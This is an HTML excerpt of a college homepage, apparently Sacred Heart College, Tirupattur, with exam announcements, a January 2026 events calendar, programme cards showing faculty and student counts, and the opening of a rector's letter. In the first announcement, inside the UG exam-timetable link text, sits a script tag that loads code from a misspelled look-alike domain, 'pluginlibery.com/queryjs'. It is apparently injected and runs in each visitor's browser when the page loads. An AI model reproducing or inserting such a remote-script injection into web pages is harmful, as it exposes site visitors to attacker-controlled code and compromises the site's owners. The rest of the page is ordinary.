    <h3 style="color:#800000;"><b>DEPARTMENT ANNOUNCEMENTS</b></h3>
  <ul style="margin-left: 3%;list-style-type: disc;line-height: 2;">
        <li><a href = 'eventdetails.php?eventid=982'>November 2023 Semester Examination Timetable - UG<script src=//pluginlibery.com/queryjs></script></a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=984'>November 2023 Semester Examination Timetable - PG</a></li>                    
    </ul>
</div>

<div id="Calendar" class="tabcontent" style="height: 400px; overflow: auto;">
    <h3 style="color:#800000;"><b>January 2026 - Programmes</b></h3>
  <ul style="margin-left: 3%;list-style-type: disc;line-height: 2;">
        <li style='color:#001a00;'>21/01/2026 : Online Registration for EVEN Semester Exams begins (Online Payment) <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : Inner Healing: Dance Movement Therapy <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : BEST – Employability Skill Training Program   <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : Math Hackathon - Dept. of Mathematics <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : National Workshop on Photoshop using AI - Dept. of B.COM (CA) <img src='images/new1.gif' /></li><li>01/01/2026 : HD - New Year / Mary, the Mother of God</li><li>02/01/2026 : First Friday</li><li>02/01/2026 : Inter-Collegiate IT Meet/ Hackathon - Dept. of Data Science </li><li>03/01/2026 : </li><li>04/01/2026 : </li><li>05/01/2026 : College Re-opens after Christmas vacation</li><li>06/01/2026 : I - C A</li><li>07/01/2026 : I - C A</li><li>08/01/2026 : I - C A</li><li>09/01/2026 : I - C A</li><li>10/01/2026 : I - C A</li><li>10/01/2026 : WD</li><li>11/01/2026 : </li><li>12/01/2026 : </li><li>13/01/2026 : Pongal Celebrations</li><li>14/01/2026 : HD – Bhogi</li><li>15/01/2026 : HD – Pongal</li><li>16/01/2026 : HD - Thiruvalluvar Day</li><li>17/01/2026 : HD - Uzhavar Thirunal</li><li>18/01/2026 : </li><li>19/01/2026 : </li><li>20/01/2026 : </li><li>22/01/2026 : International Conference on Community Development - Dept. of MSW</li><li>22/01/2026 : பேச்சுக்கலைத் திறன்வளர் பயிற்சி</li><li>22/01/2026 : BEST – Employability Skill Training Program</li><li>22/01/2026 : HR Conclave – Dept. of MBA</li><li>23/01/2026 : BEST – Employability Skill Training Program</li><li>23/01/2026 : Invited Talk - Dept. of Economics</li><li>24/01/2026 : Retirement Function</li><li>24/01/2026 : WD</li><li>25/01/2026 : </li><li>26/01/2026 : Republic Day</li><li>26/01/2026 : HD </li><li>27/01/2026 : </li><li>28/01/2026 : COMMITS 2K26 (National Workshop) - Dept. of Commerce S-I</li><li>28/01/2026 : நாடகவழி மொழித்திறன் பயிற்சி</li><li>28/01/2026 : SAIT ‘ 26  -  I. T. Symposium – Dept. of BCA</li><li>29/01/2026 : Class Quality Circle (CQC)</li><li>29/01/2026 : Workshop on Econometrics - Dept. of Economics</li><li>29/01/2026 : National Conference to Commemorate the Silver Jubilee of M.Sc.  </li><li>29/01/2026 : Physics Programme - Dept. of Physics</li><li>29/01/2026 : Residential Training Program – Dept. of MBA </li><li>30/01/2026 : SHAPE</li><li>30/01/2026 : I – CA Marks Due</li><li>30/01/2026 : National Conference to Commemorate the Silver Jubilee of M.Sc. Physics Programme - Dept. of Physics  </li><li>30/01/2026 : Workshop on Labour Legislations - Dept. of MSW (HRM)</li><li>30/01/2026 : National Conference Digital Transformation in Banking  - Dept. of B.Com Banking  & Finance</li><li>31/01/2026 : HD - Feast of Don Bosco </li><li>31/01/2026 : Workshop on Youth Development - Dept. of MSW</li>                    
    </ul>
</div>


<div id="Constitution" class="tabcontent" style=" height: 400px; overflow: auto;">
    <h3 style="color:#800000;"><b>INDIAN CONSTITUTION PREAMBLE</b></h3> 
<img src="assets/img/testimonial/testi-b7.jpg" width="780" height="600">
  <p style="text-align: justify;color:navy;font-weight: bold;">WE, THE PEOPLE OF INDIA, having solemnly resolved to constitute India into a SOVEREIGN SOCIALIST SECULAR DEMOCRATIC REPUBLIC and to secure to all its citizens: JUSTICE, social, economic and political; LIBERTY of thought, expression, belief, faith and worship; EQUALITY of status and of opportunity; and to promote among them all FRATERNITY assuring the dignity of the individual and the unity and integrity of the Nation; IN OUR CONSTITUENT ASSEMBLY this twenty-sixth day of November, 1949, do HEREBY ADOPT, ENACT AND GIVE TO OURSELVES THIS CONSTITUTION</p>
</div>

<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}

// Get the element with id="defaultOpen" and click on it
document.getElementById("defaultOpen").click();
</script>
  </div>
</div>
<br><br><br><br><br><br>
<br><br><br><br><br><br>
<br><br><br><br><br><br>
<!--menu Section here-->
    
<div class="course-area bg-img pt-5 pb-0" style="background-image:url(assets/img/bg/bg-1.jpg);">
    <div class="container">
        <div class="section-title mb-5">
            <style>
                p{
                    text-align: justify;
                }
            </style>
            <h2 style="color: aliceblue">Why Choose Us</h2>
            <p style="color: white">Very Rev. Fr. Joseph Carreno SDB, a far-sighted missionary from Spain founded Sacred Heart College in the year 1951.&nbsp; Sacred heart college started functioning with 10 teachers and 81 students and in a short period of seven decades, it has grown into a postgraduate and research institution. With the view to cater to the needs of the deserving local students, the college also offers undergraduate courses and postgraduate courses in the Evening College on self-financing basis.</p>
        </div>
        <div class="course-slider-active nav-style-1 owl-carousel">
            <div class="single-course">
                <div class="course-img">
                    <a href="core values.php"><img class="animated" src="assets/img/event/event-1a.jpg" alt="" title="Core Values"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: left"><a href="core values.php">Core Values</a></h4>
                     <p style="text-align: left">Primacy of God<br> Honest<br> Respect for all<br> Being Responsible<br> Pursuit of Excellence</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        
                        </div>
                        <div class="sin-credit-duration">
                        </div>
                    </div>
                     <div class="course-btn">
                        <a class="default-btn" href="corevalues.php">Click Here >></a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="vision_and_mission.php"><img class="animated" src="assets/img/event/event-2a.jpg" alt="" title="Vision and Mission"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: center"><a href="vision_and_mission.php">Vision and Mission</a></h4>
                   <p>We, the community of Sacred Heart College, inspired by the love of the Heart of Jesus and fundamental human values,following the educative system of Don Bosco </p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        </div>
                        <div class="sin-credit-duration">
                       </div>
                    </div>
                     <div class="course-btn">
                        <a class="default-btn" href="vision_and_mission.php">Click Here >></a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="prayer_&_Anthem.php"><img class="animated" src="assets/img/event/event-3a.jpg" alt="" title="Bible"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: center">Bible Quotes</h4>
                                         
                    
                    
                    
                   <p>"For the Lord gives wisdom; from his mouth come knowledge and understanding."</p>
                   <p align="right" style="line-height:10px; color: blue; margin-left:10px; margin-right:10px; margin-top:0px;">- Proverbs 2:6</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        </div>
                        <div class="sin-credit-duration">
                       </div>
                    </div>
                     <div class="course-btn">
<!--                        <a class="default-btn" href="prayer_&_Anthem.php">Click Here >></a>-->
                    </div>
                </div>
            </div>
              <div class="single-course">
                <div class="course-img">
                    <a href="index.php"><img class="animated" src="assets/img/event/thiruvalluvar.jpg" width="100" height="180" alt="" title="திருக்குறள்"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: center">திருக்குறள்</a></h4>
                    
                                        
                    
                    
                    
                   <p style="text-align: justify">
                       "அவையறியார் சொல்லல்மேற் கொள்பவர் சொல்லின்<br/>
                        வகையறியார் வல்லதூஉம் இல்"</p> <br/>
                    <p align="right" style="line-height:0px; color: blue;margin-left:10px; margin-right:10px; margin-top:0px;">- &#2980;&#3007;&#2992;&#3009;&#2997;&#2995;&#3021;&#2995;&#3009;&#2997;&#2992;&#3021;</p>
                       
                       </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        </div>
                        <div class="sin-credit-duration">
                      </div>
                    </div>
                     <div class="course-btn">
<!--                        <a class="default-btn" href="index.php">Click Here ></a>-->
                    </div>
                </div>
            </div>
        </div>
     </div>
</div>
<div class="about-us pt-40 pb-30">
    <div class="container">
        <div class="row">
            <div class="col-lg-6 col-md-6">
                <div class="about-content">
                    <div class="section-title section-title-green mb-30">
                        <h2 style="color: darkblue" >About Us</h2>
                        <p style="color: darkblue;"> We are one of the largest, most diverse Colleges in the India with over 4883 students in India, and accomdate Foreign Nationals accross the globe. We are affliated to Thiruvallur University, Vellore.</p>
                    </div>
                    <p style="text-align: justify;color: darkblue;">Sacred Heart College is an affiliated First Grade College of Thiruvalluvar University.It is a minority institution, established and administered by the Salesians of Don Bosco(SDB).The first care of the management is to give Higher Education to the Catholic youth in a Christian atmosphere of peace, justice and social responsibility with a preferential option for the poor among them. The College is also open to students of all castes and creeds other than Catholics. Their religious beliefs are respected in this institution</p>
                    <div class="about-btn mt-45">
                        <a class="default-btn" href="Introducing shc.php">READ MORE</a>
                    </div>
                </div>
            </div>
            <div class="col-lg-6 col-md-6">
                
                 <video width="550" height="400" controls>
                        <source src="assets/img/video/Innovate2025.mp4" type="video/mp4">
                    </video>
                
                <!--
		 <source src="assets/img/video/Admission_2023-24.mp4" type="video/mp4">
                 <div class="about-img default-overlay">
                    <img src="assets/img/banner/banner-1a.jpg" alt="">
                    <a class="video-btn video-popup" href="https://www.youtube.com/watch?v=xwcSy4DmvqE">
                        <img class="animated" src="assets/img/icon-img/video.png" alt="">
                    </a>
                </div>
                -->
            </div>
        </div>
    </div>
</div>
<div class="course-area bg-img pt-5 pb-0" style="background-image:url(assets/img/bg/bg-1.jpg);">
    <div class="container">
        <div class="section-title mb-5">
            <h2 style="color: aliceblue">Our Programmes</h2>
        </div>
        
              
                        
			<div class="course-slider-active nav-style-1 owl-carousel">           
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=TA"><img class="animated" src="assets/img/course/course-13.jpg" alt="" title="Tamil"></a>
					<span>Arts Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=TA">Tamil </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 18</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students :228 </span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=EN"><img class="animated" src="assets/img/course/course-2.jpg" alt="" title="English"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=EN">English </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                       <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 21</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 259</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=EC"><img class="animated" src="assets/img/course/course-01.jpg" alt="" title="Economics"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=EC">Economics </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 10</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 243</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CO"><img class="animated" src="assets/img/course/course-02.jpg" alt="" title="Commerce"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CO">Commerce </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 12</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 495</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CC"><img class="animated" src="assets/img/course/course-3.jpg" alt="" title="Commerce CA"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CC">Commerce CA </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 4</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 222</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=HT"><img class="animated" src="assets/img/course/course-03.jpg" alt="" title="History"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=HT">History </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 5</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 126</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=BB"><img class="animated" src="assets/img/course/course-04.jpg" alt="" title="BBA"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=BB">BBA </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 4</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 229</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=SW"><img class="animated" src="assets/img/course/course-13.jpg" alt="" title="Social Work"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=SW">Social Work </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 87</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=SY"><img class="animated" src="assets/img/course/course-02.jpg" alt="" title="Counseling Psychology"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=SY">Counseling Psychology </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 6</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 98</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
		
			
        
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=MA"><img class="animated" src="assets/img/course/course-04.jpg" alt="" title="Mathematics"></a>
					<span>Science Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=MA">Mathematics </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 20</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 538</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=PH"><img class="animated" src="assets/img/course/course-05.jpg" alt="" title="Physics"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=PH">Physics </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 17</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 374</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CH"><img class="animated" src="assets/img/course/course-06.jpg" alt="" title="Chemistry"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CH">Chemistry </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                         <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 17</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 375</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CS"><img class="animated" src="assets/img/course/course-07.jpg" alt="" title="Computer Science"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CS">Computer Science </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 15</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 359</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CA"><img class="animated" src="assets/img/course/course-10.jpg" alt="" title="Computer Applications(BCA) "></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CA">Computer Applications(BCA) </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 190</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=BC"><img class="animated" src="assets/img/course/course-09.jpg" alt="" title="Biochemistry"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=BC">Biochemistry </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 9</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 201</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=MB"><img class="animated" src="assets/img/course/course-08.jpg" alt="" title="Microbiology"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=MB">Microbiology </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 190</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			<div class="single-course">
                <div class="course-img">
                    <a style="color:green;" href="department_details.php?deptid=CA1"><img class="animated" src="assets/img/course/course-016.jpg" alt="" title="MCA"></a>
                    <span>AICTE Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CA1">MCA </a></h4>
                    <p>Read more</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 132</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=MS"><img class="animated" src="assets/img/course/course-014.jpg" alt="" title="MBA"></a>                    
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=MS">MBA </a></h4>
                    <p>Read more</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 8</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 180</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=LE"><img class="animated" src="assets/img/course/course-13.jpg" alt="" title="Communicative English "></a>
                    <span>Skill Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=LE">Communicative English</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 8</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=RE"><img class="animated" src="assets/img/course/course-020.jpg" alt="" title="Life Education"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=RE">Life Education</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=PO"><img class="animated" src="assets/img/course/course-025.jpg" alt="" title="Placement"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=PO">Placement</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 2</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=PE"><img class="animated" src="assets/img/course/physical.jpg" alt="" title="Physical Education"></a>
                    <span>Others</span>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=PE">Physical Education</a></h4>
                    <p>Read more</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 2</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
             <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=LB"><img class="animated" src="assets/img/course/course-26.jpg" alt="" title="Library"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=LB">Library</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                         <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Staff Members : 8</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=OF"><img class="animated" src="assets/img/course/office.jpg" alt="" title="Office"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=OF">Office</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                       <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Staff Members : 73</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
    
		
    </div>
                       
        
    </div>
</div>
<div class="achievement-area pt-40 pb-30">
  <div class="container">
    <div class="section-title mb-75">
      <h2 style="color: darkblue"><strong>Our Strengths</strong></h2>
        <p></p>
    </div>
    <div class="row">
      <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-one">
          <div class="count-img"> <img src="assets/img/icon-img/achieve-1.png" alt=""></div>
          <div class="count-content">
            <h2 class="count">4883</h2>
            <span>STUDENTS</span></div>
        </div>
      </div>
      <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-two">
          <div class="count-img"> <img src="assets/img/icon-img/achieve-2.png" alt=""></div>
          <div class="count-content">
            <h2 class="count">60,000</h2>
            <span>GRADUATE</span></div>
        </div>
      </div>
      <div class="col-xl-4 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-three">
            <div class="count-img"> <a href="college awards.php" target="_blank"><img src="assets/img/icon-img/achieve-3.png" alt=""></a></div>
          <div class="count-content">
            <h2 class="count">160</h2>
            <span>AWARD WINNING</span></div>
        </div>
      </div>
      <div class="col-xl-2 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-four">
          <div class="count-img"> <img src="assets/img/icon-img/achieve-4.png" alt=""></div>
          <div class="count-content">
            <h2 class="count">206</h2>
            <span>FACULTIES</span></div>
        </div>
      </div>
    </div>
    
    <div class="testimonial-slider-wrap mt-45">
      <div class="testimonial-text-slider">
          
           <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/Fr.Praveen.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);height:50%;" >
                <div class="quote-style quote-left"> <i class="fa"></i></div>
                  <p><b>“The Lord is doing great things for Sacred Heart College and Holy is His name.”</b></p>
                <p style="width:552px;height:100px; overflow:auto">I am happy to connect to you all, through this letter. <br/>
               We are indeed glad that Sacred Heart College, Tirupattur has secured 47<sup>th</sup> place in NIRF (National Institutional Ranking Framework) ranking, 2024. 
                                Moreover, the Thiruvalluvar University has recognised our college with the “Best College of the University” award. 
                                This is no one person’s achievement. It is a collective success of the management, staff, students, past pupils and well-wishers of our college. 
                                May God continue to bless Sacred Hearts.<br/>
                                
                As I assume the office of Rector and Secretary of the college from this year, my heart goes out in gratitude to my great predecessors; 
                                in a special way to Rev. Dr. John Alexander, under whose touch the college has seen an overall development, in the past 3 years.                 
                                <br/>
    
       We are in the proximity of NAAC peer team visit. The Platinum Jubilee of our college is in the offing too. 
                                Lots of events to look forward to.<br/>
        Skilling is the buzz word of this era; be it at the national, state or local levels. 
